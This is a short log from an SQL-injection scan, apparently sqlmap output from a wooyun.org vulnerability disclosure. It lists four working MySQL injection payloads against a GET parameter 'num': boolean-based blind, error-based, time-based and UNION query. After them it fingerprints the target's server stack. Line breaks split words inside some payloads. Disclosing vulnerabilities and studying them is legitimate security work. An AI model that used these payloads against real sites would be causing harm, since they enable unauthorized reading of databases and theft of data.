 Parameter: num (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: num=-2835 OR 4279=4279#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
se
Payload: num=1 AND (SELECT 5152 FROM(SELECT COUNT(*),CONCAT(0x7170627871,(SELE
CT (ELT(5152=5152,1))),0x71766b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: num=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: num=1 UNION ALL SELECT NULL,CONCAT(0x7170627871,0x624469725a53526d577
34f536d68536b4a766863574274474f6c765a646b4946487970594e56756d,0x71766b7871)--
---
[20:43:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0
www.wooyun.org